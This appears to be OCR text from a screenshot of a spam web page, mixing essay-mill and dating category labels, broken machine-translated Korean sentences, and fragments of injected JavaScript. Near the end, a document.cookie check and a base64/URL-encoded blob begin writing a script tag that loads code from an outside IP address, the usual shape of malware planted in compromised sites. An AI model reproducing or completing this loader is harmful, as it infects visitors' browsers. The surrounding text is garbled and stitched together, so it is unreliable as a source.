
article writing
을 축하했으며, 새 대통령이 확대 된 균열
상태로 신속하게 복귀시키려는 것이 정치적으
Asian Single 
 번 가까이에 있지 않았 더라면 좋겠지 만..
Asian Women D
 코드를 받게됩니다. 귀하의 계정에 코드를 추
Best Dissertati
에서 ‘프로모션 코드 추가’를 선택해야합니다.
best-dissertati
전 9시 이전에 완료되어야합니다. 로스 앤젤레
께 윌슨 Pickett, 우리 모두의 개 스트와
Bets
스 홀에서 아이디어 Beingles Beatles 유
Bllog
n은 노래를 부른다. 아레사 프랭클린은 현대 영
blog
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Blogs
omponent(U[1]):void 0}var
buy essay
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
BuyEssayorigin
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
BuyTermPape
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU